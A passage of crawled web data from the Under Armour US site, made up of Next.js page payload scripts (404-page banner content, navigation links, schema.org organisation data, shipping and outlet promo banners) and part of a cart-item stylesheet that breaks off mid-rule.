SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L99\"}]\n"])</script><script>self.__next_f.push([1,"9a:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9b:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9c:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9d:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"$L9a\",null,{\"statusCode\":404,\"pageContent\":\"$53:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"69:[\"$undefined\",[\"$\",\"$L9b\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1768951519208,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L9c\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L9d\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"9e:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$L9e\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/93fce7d64301501d.css
body_size: 4135
content:
@keyframes CartItem-module-scss-module__inwb5q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartItem-module-scss-module__inwb5q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product{grid-column-gap:var(--spacing-xs);grid-template-columns:97px 1fr;grid-template-areas:"product-image product-info""delivery-method delivery-method";display:grid}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product{grid-template-columns:208px 1fr;grid-template-areas:"product-image product-info""product-image delivery-method"}}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product:is([data-error=true]>.CartItem-module-scss-module__inwb5q__cart-item__product){margin-top:16px}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product:is([data-error=true]>.CartItem-module-scss-module__inwb5q__cart-item__product)>:not(.CartItem-module-scss-module__inwb5q__remove,.CartItem-module-scss-module__inwb5q__price,.CartItem-module-scss-module__inwb5q__out-of-stock){opacity:.5;pointer-events:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__image{grid-area:product-image}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__image img{object-fit:contain;width:100%;height:auto}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__out-of-stock-error{color:var(--color-red);margin:5px 0}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div{justify-content:flex-end;align-items:center;gap:12px;width:100%;margin-right:auto;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>:first-child{margin-right:auto}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>button[data-variant=text]:not(:first-child){text-transform:capitalize;flex-shrink:0;text-decoration:none}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div .CartItem-module-scss-module__inwb5q__notice-btns-container{justify-content:space-between;align-items:center;width:30%;display:flex}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div{width:auto;display:block}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div .CartItem-module-scss-module__inwb5q__notice-btns-container{float:right;width:75%}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>:first-child{margin-bottom:var(--spacing-2xs)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right{color:var(--color-secondary-text);flex-wrap:wrap;flex:1;grid-area:product-info;justify-content:space-between;row-gap:20px;margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right{flex-direction:column}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__coupon-text{color:var(--color-green)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{font-weight:var(--font-semibold);text-align:end;flex-direction:column;display:flex}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price>div{justify-content:flex-end}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{gap:var(--spacing-2xs);width:34%}}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{text-align:start;align-items:flex-start;display:flex}}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content{width:65%}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__name{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;text-decoration:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__cart-item__sub-header{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__description-attributes{margin-top:var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-transform:capitalize}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__description-attributes .CartItem-module-scss-module__inwb5q__color-text{text-transform:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity{flex:100%;max-height:45px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity [data-select]{width:140px;height:45px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity .CartItem-module-scss-module__inwb5q__quantity-error{color:var(--color-red);margin-top:5px;margin-bottom:var(--spacing-2xs)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity.CartItem-module-scss-module__inwb5q__disabled-qty label{color:var(--color-grey-7)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity.CartItem-module-scss-module__inwb5q__disabled-qty div.CartItem-module-scss-module__inwb5q__cart-quantity button[role=combobox][disabled]{color:var(--color-grey-7);border:1px solid var(--color-grey-7)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo{font-size:var(--font-size-subtext);align-items:center;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo:before{content:"";width:var(--spacing-xs);height:var(--spacing-xs);margin-right:var(--spacing-3xs);background-size:var(--spacing-xs);background-image:url(../media/exclamation.108f5cc3.svg);flex-shrink:0;display:block}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo{padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity-error-present{margin-top:var(--spacing-xs)}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity-error-present{margin-top:var(--spacing-md)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container{flex-direction:column;grid-area:delivery-method;row-gap:20px;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo{font-size:var(--font-size-subtext);align-items:center;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo:before{content:"";width:var(--spacing-xs);height:var(--spacing-xs);margin-right:var(--spacing-3xs);background-size:var(--spacing-xs);background-image:url(../media/exclamation.108f5cc3.svg);flex-shrink:0;display:block}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo{padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container{width:100%;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container[data-bopis-enabled=false]{justify-content:flex-end}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container{flex-direction:column;width:auto}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-place,.CartItem-module-scss-module__inwb5q__cart-item 